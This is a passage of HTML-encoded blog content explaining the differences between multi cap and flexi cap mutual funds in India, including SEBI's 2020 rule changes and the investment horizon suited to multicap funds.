\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap fund\n  needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy HBSC mutual\nfund has launched a multi cap fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses decided to convert\ntheir existing multi cap schemes into flexi cap schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin multicap\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual funds need a minimum of 25%\ninvestment into each mid cap and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis means 50% of the total portfolio at\nall times will be invested in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis makes the fund highly aggressive,\nvolatile but at the same potential for higher growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore one needs a longer time horizon,\nideally 7 years or more since both mid and small cap stocks go through various\ncycles and need a longer time period for their potential to materialize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan 